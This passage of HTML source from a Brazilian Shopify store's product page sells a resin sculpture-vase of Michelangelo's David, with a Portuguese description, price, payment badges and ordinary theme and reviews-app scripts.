        class="slider-button slider-button--next"
        name="next"
        aria-label="Deslizar para a direita"
        aria-controls="GalleryThumbnails-template--25698341781818__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky">
      <product-info
        id="ProductInfo-template--25698341781818__main"
        data-section="template--25698341781818__main"
        data-url="/products/escultura-e-vaso-decorativo-david-michelangelo"
        class="product__info-container"
      ><div class="product__title" >
                <h1 class="h2">
                  Escultura e Vaso Decorativo David Michelangelo
                </h1>
                <a href="/products/escultura-e-vaso-decorativo-david-michelangelo" class="product__title">
                  <h2 class="h1">
                    Escultura e Vaso Decorativo David Michelangelo
                  </h2>
                </a>
              </div>
            
<!-- Start Areviews product title Rating Code -->
<div class='areviews_header_stars'></div>
<!-- End Areviews product title Rating Code --><div class="no-js-hidden product-page-price" id="price-template--25698341781818__main" role="status" >
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        R$ 159,90
      </span>
    </div>
    <div class="price__sale  price__sale--price-second">
      <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
      <span class="price-item price-item--sale price-item--last">
        R$ 159,90
      </span>
        <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            R$ 199,90
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div><span class="badge price__badge-sale color-accent-2">
      
      
      <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
 <span class='nowrap'>- 20%</span>
    </span>

    <span class="badge price__badge-sold-out color-inverse">
      Esgotado
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--25698341781818__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="48475136688442">
                  
<input type="hidden" name="product-id" value="9252148511034" /><input type="hidden" name="section-id" value="template--25698341781818__main" /></form></div>
<noscript class="product-form__noscript-wrapper-template--25698341781818__main">
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--25698341781818__main">Variantes do produto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--25698341781818__main"
        class="select__select"
        form="product-form-template--25698341781818__main"
      ><option
            
              selected="selected"
            
            
            value="48475136688442"
          >Default Title - R$ 159,90</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<div ><product-form class="product-form">
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--25698341781818__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="product-form__multiple-variant-ids"></div>
        <input
          type="hidden"
          name="id"
          data-selected-id="48475136688442"
          value="48475136688442"
          disabled
          class="product-variant-id"
          
        >
        <div class="product-form__buttons"><button
            id="ProductSubmitButton-template--25698341781818__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x"
            
          >
            <span>Adicionar ao carrinho
</span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="9252148511034" /><input type="hidden" name="section-id" value="template--25698341781818__main" /></form></product-form><link href="//www.designconceito.com/cdn/shop/t/7/assets/component-pickup-availability.css?v=132348821858131657411760641981" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="48475136688442"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Não foi possível carregar a disponibilidade de retirada.</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Atualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.designconceito.com/cdn/shop/t/7/assets/pickup-availability.js?v=79308454523338307861760641981" defer="defer"></script></div>
<!-- ==== PAGAMENTOS + PIX + BENEFÍCIOS (base original, espaçamento reduzido) ==== -->

<!-- Bandeiras -->
<div id="trust_seal_ppr" class="pr_trust_seal tl_md tc"
     style="text-align:center; margin:6px 0;">
  <style>
    /* Desktop (como já estava) */
    #trust_seal_ppr {display:flex; flex-wrap:wrap; justify-content:center; gap:6px;}
    #trust_seal_ppr img {padding:0 !important; margin:0 !important; height:34px !important; display:block;}

    /* ===== MOBILE: 1 linha, todas visíveis, sem scroll ===== */
    @media (max-width: 640px){
      #trust_seal_ppr{
        display:flex !important;
        flex-wrap:nowrap !important;                 /* não quebra */
        justify-content:space-between !important;    /* distribui para caber */
        align-items:center !important;
        gap:4px !important;                          /* menos espaço entre logos */
        padding:0 6px !important;                    /* respiro lateral */
        width:100% !important;
        overflow:visible !important;                 /* sem corte/scroll */
      }
      #trust_seal_ppr img{
        height:28px !important;                      /* logos um pouco menores */
        width:auto !important;
        max-width:none !important;
        flex:0 0 auto !important;                    /* impede encolher desigual */
      }
    }
    /* telas muito estreitas (ex.: 360px) */
    @media (max-width: 380px){
      #trust_seal_ppr{gap:3px !important; padding:0 4px !important;}
      #trust_seal_ppr img{height:24px !important;}
    }
  </style>

  <img class="img_tr_svg" alt="boleto"    src="//cdn.shopify.com/shopifycloud/shopify/assets/payment_icons/boleto-50666ca3aee193c64e41a2803fe4a6d6c5e1a27d03c5e44ce97e3aa82fb6deb2.svg">
  <img class="img_tr_svg" alt="visa"      src="//cdn.shopify.com/shopifycloud/shopify/assets/payment_icons/visa-319d545c6fd255c9aad5eeaad21fd6f7f7b4fdbdb1a35ce83b89cca12a187f00.svg">
  <img class="img_tr_svg" alt="master"    src="//cdn.shopify.com/shopifycloud/shopify/assets/payment_icons/master-173035bc8124581983d4efa50cf8626e8553c2b311353fbf67485f9c1a2b88d1.svg">
  <img class="img_tr_svg" alt="elo"       src="//cdn.shopify.com/shopifycloud/shopify/assets/payment_icons/elo-bae665edd62be838e1d8ce585b4fbaa26bc3ab0acccbda0b00864d7298895d87.svg">
  <img class="img_tr_svg" alt="diners"    src="//cdn.shopify.com/shopifycloud/shopify/assets/payment_icons/diners_club-16436b9fb6dd9060edb51f1c7c44e23941e544ad798282d6aef1604319562fba.svg">
  <img class="img_tr_svg" alt="american express" src="//cdn.shopify.com/shopifycloud/shopify/assets/payment_icons/american_express-2264c9b8b57b23b0b0831827e90cd7bcda2836adc42a912ebedf545dead35b20.svg">
  <img class="img_tr_svg" alt="hypercard" src="//cdn.shopify.com/shopifycloud/shopify/assets/payment_icons/hypercard-2ed68c576f3d6b5b34fecdbd700f8d5b95cfa18de92b51c3fcc6cc7e6bd3a6f0.svg">
</div>


<!-- Faixa PIX (somente a IMAGEM original, sem textos extras) -->
<img
  src="https://cdn.shopify.com/s/files/1/0590/1366/0842/files/pix_23e02497-0ddc-4d6b-9dcd-11218c76e9cb.svg?v=1629845147"
  alt="Pague com Pix"
  style="display:block; width:100%; height:auto; margin:6px 0 8px; border:1px solid #f0f0f0; padding:8px; border-radius:6px; box-sizing:border-box;"
/>

<!-- Bloco de informações -->
<div style="width:100%; border:1px solid #f0f0f0; border-radius:6px; padding:12px 14px; margin:0;">
  <style>
    .box-secure-client{padding:6px 0; margin:0;}
    .title--secure--client{font-size:13px; font-weight:700; color:#74501D; display:flex; align-items:center; margin:0 0 2px;}
    .icon--secure i{border:1px solid #74501D; color:#74501D; font-size:.9rem; border-radius:999px; width:20px; height:20px; text-align:center; line-height:20px; margin-right:6px;}
    .box-secure-client span{display:block; font-size:13px; color:#000; line-height:1.35;}
  </style>

  <div class="box-secure-client">
    <div class="title--secure--client">
      <span class="icon--secure"><i class="fas fa-plane"></i></span> Frete grátis
    </div>
    <span>Frete Grátis - Para todo o Brasil via PAC.</span>
  </div>

  <div class="box-secure-client">
    <div class="title--secure--client">
      <span class="icon--secure"><i class="fas fa-credit-card"></i></span> Parcelamento sem juros
    </div>
    <span>Parcele suas compras em 3x sem juros ou até 12x.</span>
  </div>

  <div class="box-secure-client">
    <div class="title--secure--client">
      <span class="icon--secure"><i class="fas fa-award"></i></span> Garantia Total
    </div>
    <span>Se receber algo diferente do que espera garantimos a troca ou reembolso dentro de 7 dias sem burocracia. Filme a abertura do produto e nos contate.</span>
  </div>
</div>
<div class='payment-badges-block'>
                    <ul class="payment-badges" role="list"></ul>
                </div>
            <div class="product__description rte quick-add-hidden" >
                  <div class="product-description">
<!-- Headline forte (conceitual, não o nome do produto) -->
<h2 style="text-align: center;"><strong>Um ícone da arte clássica reinterpretado para a decoração contemporânea</strong></h2>
<!-- Frase comercial -->
<p style="text-align: center;"><strong>Escultura funcional em resina que une história, sofisticação e design artístico.</strong></p>
<!-- Benefícios (3 a 5, em linhas, sem bullets e sem rótulos) -->
<ul>
<li>Eleva o ambiente com um símbolo atemporal da arte renascentista.</li>
<li>Funciona como escultura decorativa e vaso em uma única peça.</li>
<li>Adiciona personalidade cultural e sofisticação ao espaço.</li>
<li>Design marcante que se torna ponto focal em qualquer composição.</li>
</ul>
<!-- Desenvolvimento persuasivo -->
<p>Inspirada em uma das obras mais icônicas da história da arte, esta peça traz o rosto do David reinterpretado para o uso contemporâneo. Cada traço foi cuidadosamente reproduzido para preservar a expressão, a força e a estética clássica que tornaram a obra de Michelangelo eterna.</p>
<p><img src="https://cdn.shopify.com/s/files/1/0722/2050/8474/files/ChatGPT_Image_10_de_jan._de_2026_01_37_47.png?v=1768021025" alt=""></p>
<p>Produzida em resina de alta qualidade, a escultura alia fidelidade estética e resistência, permitindo que seja utilizada tanto como elemento decorativo quanto como vaso funcional. Essa dualidade transforma a peça em um objeto artístico versátil, sofisticado e cheio de significado.</p>
<p>Ideal para salas, escritórios, halls ou galerias, esta peça se destaca pela presença cultural e pelo impacto visual. Seja com flores, folhagens ou em sua forma pura, ela expressa bom gosto, apreciação pela arte e atenção aos detalhes.</p>
<!-- Especificações -->
<h3><strong>Especificações:</strong></h3>
<ul>
<li>Material: Resina<br>
</li>
<li>Altura aproximada: 16 cm<br>
</li>
<li>Peso: 900 g (aprox.)</li>
</ul>
<!-- Medidas -->
<p><strong>Medidas:</strong></p>
<p><img alt="" src="https://cdn.shopify.com/s/files/1/0722/2050/8474/files/13cm_14.png?v=1745502408"></p>
<!-- Cuidados com a escultura (PADRÃO FIXO DEFINIDO PELO USUÁRIO) -->
<h3><strong>Cuidados com a sua escultura:</strong></h3>
<ul>
<li>
<strong>Limpeza regular:</strong> utilize pano macio e seco para remover poeira sem riscar a superfície.</li>
<li>
<strong>Para sujeiras pontuais:</strong> use pano levemente umedecido com água; evite abrasivos e produtos químicos agressivos.</li>
<li>
<strong>Manuseio seguro:</strong> mova a peça sempre pela base, evitando apoiar força em partes de detalhe.</li>
<li>
<strong>Uso recomendado:</strong> indicado para ambientes internos; evite umidade excessiva e exposição direta ao sol por longos períodos.</li>
</ul>
</div>
                </div><a href="/products/escultura-e-vaso-decorativo-david-michelangelo" class="link product__view-details animate-arrow">
          Ver informações completas
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--25698341781818__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galeria de mídia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--25698341781818__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Fechar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galeria de mídia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-736879.jpg?v=1768028465&width=550 550w,//www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-736879.jpg?v=1768028465 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-736879.jpg?v=1768028465&width=1445"
    alt="Escultura e Vaso Decorativo David Michelangelo Resina - 0049 Conceito "
    
  loading="lazy"

    width="1100"
    height="1100"
    data-media-id="44698276823354"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-572362.jpg?v=1768028503&width=550 550w,//www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-572362.jpg?v=1768028503&width=1100 1100w,//www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-572362.jpg?v=1768028503&width=1445 1445w,//www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-572362.jpg?v=1768028503 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-572362.jpg?v=1768028503&width=1445"
    alt="Escultura e Vaso Decorativo David Michelangelo Resina - 0049 Conceito "
    
  loading="lazy"

    width="1100"
    height="1100"
    data-media-id="44697503334714"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-139582.jpg?v=1768028465&width=550 550w,//www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-139582.jpg?v=1768028465 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-139582.jpg?v=1768028465&width=1445"
    alt="Escultura e Vaso Decorativo David Michelangelo Resina - 0049 Conceito "
    
  loading="lazy"

    width="1100"
    height="1100"
    data-media-id="44698272694586"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-892692.jpg?v=1768028737&width=550 550w,//www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-892692.jpg?v=1768028737 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-892692.jpg?v=1768028737&width=1445"
    alt="Escultura e Vaso Decorativo David Michelangelo Resina - 0049 Conceito "
    
  loading="lazy"

    width="1100"
    height="1100"
    data-media-id="44698299367738"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-749161.jpg?v=1768028737&width=550 550w,//www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-749161.jpg?v=1768028737 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-749161.jpg?v=1768028737&width=1445"
    alt="Escultura e Vaso Decorativo David Michelangelo Resina - 0049 Conceito "
    
  loading="lazy"

    width="1100"
    height="1100"
    data-media-id="44698277216570"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-471951.jpg?v=1768028737&width=550 550w,//www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-471951.jpg?v=1768028737 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-471951.jpg?v=1768028737&width=1445"
    alt="Escultura e Vaso Decorativo David Michelangelo Resina - 0049 Conceito "
    
  loading="lazy"

    width="1100"
    height="1100"
    data-media-id="44698293403962"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-590663.jpg?v=1768028737&width=550 550w,//www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-590663.jpg?v=1768028737 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-590663.jpg?v=1768028737&width=1445"
    alt="Escultura e Vaso Decorativo David Michelangelo Resina - 0049 Conceito "
    
  loading="lazy"

    width="1100"
    height="1100"
    data-media-id="42704133816634"
  ></div>
  </div>
</product-modal>


  
<script src="//www.designconceito.com/cdn/shop/t/7/assets/product-modal.js?v=50921580101160527761760641981" defer="defer"></script>
    <script src="//www.designconceito.com/cdn/shop/t/7/assets/media-gallery.js?v=136815418543071173961760641981" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--25698341781818__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--25698341781818__main"]') ||
        document.querySelector('variant-selects[data-section="template--25698341781818__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--25698341781818__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--25698341781818__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });

    function checkATCScroll() {
      const stickyAtc = document.querySelector('.sticky-atc');
      if (!stickyAtc) return;
      const regularATC = document.querySelector('.atc-button');
      if (window.scrollY > (regularATC.offsetTop + regularATC.offsetHeight)) {
          stickyAtc.classList.add('sticky-atc--active')
      } else {
          stickyAtc.classList.remove('sticky-atc--active')
      }
    }

    checkATCScroll();
    document.addEventListener('scroll', function() {
      checkATCScroll();
    })
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Escultura e Vaso Decorativo David Michelangelo",
      "url": "https:\/\/www.designconceito.com\/products\/escultura-e-vaso-decorativo-david-michelangelo",
      "image": [
          "https:\/\/www.designconceito.com\/cdn\/shop\/files\/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-736879.jpg?v=1768028465\u0026width=1920"
        ],
      "description": "\n\nUm ícone da arte clássica reinterpretado para a decoração contemporânea\n\nEscultura funcional em resina que une história, sofisticação e design artístico.\n\n\nEleva o ambiente com um símbolo atemporal da arte renascentista.\nFunciona como escultura decorativa e vaso em uma única peça.\nAdiciona personalidade cultural e sofisticação ao espaço.\nDesign marcante que se torna ponto focal em qualquer composição.\n\n\nInspirada em uma das obras mais icônicas da história da arte, esta peça traz o rosto do David reinterpretado para o uso contemporâneo. Cada traço foi cuidadosamente reproduzido para preservar a expressão, a força e a estética clássica que tornaram a obra de Michelangelo eterna.\n\nProduzida em resina de alta qualidade, a escultura alia fidelidade estética e resistência, permitindo que seja utilizada tanto como elemento decorativo quanto como vaso funcional. Essa dualidade transforma a peça em um objeto artístico versátil, sofisticado e cheio de significado.\nIdeal para salas, escritórios, halls ou galerias, esta peça se destaca pela presença cultural e pelo impacto visual. Seja com flores, folhagens ou em sua forma pura, ela expressa bom gosto, apreciação pela arte e atenção aos detalhes.\n\nEspecificações:\n\nMaterial: Resina\n\nAltura aproximada: 16 cm\n\nPeso: 900 g (aprox.)\n\n\nMedidas:\n\n\nCuidados com a sua escultura:\n\n\nLimpeza regular: utilize pano macio e seco para remover poeira sem riscar a superfície.\n\nPara sujeiras pontuais: use pano levemente umedecido com água; evite abrasivos e produtos químicos agressivos.\n\nManuseio seguro: mova a peça sempre pela base, evitando apoiar força em partes de detalhe.\n\nUso recomendado: indicado para ambientes internos; evite umidade excessiva e exposição direta ao sol por longos períodos.\n\n",
      
      "brand": {
        "@type": "Brand",
        "name": "Conceito"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 159.9,
            "priceCurrency" : "BRL",
            "url" : "https:\/\/www.designconceito.com\/products\/escultura-e-vaso-decorativo-david-michelangelo?variant=48475136688442"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--25698341781818__17606439441c58d9d2" class="shopify-section section"><div class="page-width"><div id="shopify-block-AUmxkOHVkL29jV29qS__areviews_reviews_importer_areviews_display_reviews_8NjCi7" class="shopify-block shopify-app-block">
<!-- BEGIN app snippet: AreviewsReviewsSection -->
    <div id='az_reviews' class='az_reviews AReviewsApp' data-product_id='9252148511034'>
        <img class='areviews_loading' style='width: 180px; display: block; margin: 0 auto;' alt="loading" src='https://areviewsapp.com/images/loading_icons/default/loading.gif'>
    </div>

<link href='https://areviewsapp.com/css/reviews_online.css' rel='stylesheet' type='text/css'>
<script type="text/javascript">
    if (typeof jQuery == 'undefined') {
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.src = 'https://areviewsapp.com/js/jquery_2.2.4.min.js';
        script.async = true;
        document.getElementsByTagName('head')[0].appendChild(script);
    }
</script>
 <script src='https://areviewsapp.com/js_codes/areviews_main_jscodes.js' defer></script>


<script type='text/javascript'>
    var customer_id = null;
    var success = false;
    var counter = 0;
</script>



<script>var product_id = document.getElementById('az_reviews').dataset.product_id;</script>
<script defer src='https://areviewsapp.com/js_codes/areviews_app.js'></script>


    
    
        <script>
            (function () {
                "use strict";

                // Global flag to ensure this only runs once
                if (window.areviewsSchemaProcessed) return;
                window.areviewsSchemaProcessed = true;

                const AreviewsproductLdJsonSchema = {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "name": "Escultura e Vaso Decorativo David Michelangelo",
                    "aggregateRating": {
                        "@type": "AggregateRating",
                        "description": "areviews",
                        "ratingValue": "5.0",
                        "reviewCount": "27"
                    }
                };

                function AreviewsHandleProductLdJsonSchema() {
                    const scriptElement = document.createElement("script");
                    scriptElement.type = "application/ld+json";
                    scriptElement.setAttribute("data-areviews-processed", "true");

                    const jsonText = JSON.stringify(AreviewsproductLdJsonSchema);

                    try {
                        scriptElement.appendChild(document.createTextNode(jsonText));
                    } catch (e) {
                        scriptElement.textContent = jsonText;
                    }

                    (document.head || document.body || document.documentElement).appendChild(scriptElement);
                }

                function processSchemas() {
                    try {
                        const ldJsonScripts = document.querySelectorAll("script[type='application/ld+json']");
                        let schemaHandled = false;

                        ldJsonScripts.forEach((script) => {
                            // Skip if already processed by Areviews
                            if (script.hasAttribute("data-areviews-processed")) return;

                            // Some LD+JSON blocks may not be JSON (or may be empty) — skip safely
                            let json;
                            try {
                                json = JSON.parse(script.textContent);
                            } catch (e) {
                                return;
                            }

                            // Handle both single Product and common variants
                            const type = json && json["@type"];
                            const isProduct = type === "Product" || type === "ProductGroup";
                            const hasAggregateRating = json && Object.prototype.hasOwnProperty.call(json, "aggregateRating");

                            // Only modify the first matching Product schema that lacks aggregateRating
                            if (isProduct && !hasAggregateRating && !schemaHandled) {
                                json.aggregateRating = AreviewsproductLdJsonSchema.aggregateRating;
                                script.textContent = JSON.stringify(json);
                                script.setAttribute("data-areviews-processed", "true");
                                schemaHandled = true;
                            }
                        });

                        // Only create new schema if no existing Product schema was updated
                        if (!schemaHandled) {
                            AreviewsHandleProductLdJsonSchema();
                        }
                    } catch (error) {
                        console.error("AReviews schema error:", error);
                    }
                }

                if (document.readyState === "loading") {
                    document.addEventListener("DOMContentLoaded", processSchemas, { once: true });
                } else {
                    processSchemas();
                }
            })();
        </script>
    


<!-- END app snippet -->



<style>
  

  

     

     



</style>
	






</div>
</div>


</section><section id="shopify-section-template--25698341781818__related-products" class="shopify-section section"><link rel="stylesheet" href="//www.designconceito.com/cdn/shop/t/7/assets/component-card.css?v=171622893807557687511760641980" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.designconceito.com/cdn/shop/t/7/assets/component-price.css?v=183165605081763449011760641981" media="print" onload="this.media='all'">
<link
  rel="stylesheet"
  href="//www.designconceito.com/cdn/shop/t/7/assets/section-related-products.css?v=80324771040738084201760641982"
  media="print"
  onload="this.media='all'"
><style data-shopify>.section-template--25698341781818__related-products-padding {
    padding-top: 27px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25698341781818__related-products-padding {
      padding-top: 36px;
      padding-bottom: 52px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden">
  <product-recommendations
    class="related-products page-width section-template--25698341781818__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--25698341781818__related-products&product_id=9252148511034&limit=4"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--25698341781818__17618472660fb36ab0" class="shopify-section section"><div class="page-width"></div>


</section><div id="shopify-section-template--25698341781818__horizontal_ticker_bkEyJ9" class="shopify-section"><link href="//www.designconceito.com/cdn/shop/t/7/assets/component-tickers.css?v=30346802988262109031760641981" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--25698341781818__horizontal_ticker_bkEyJ9-padding {
    padding-top: 12px;
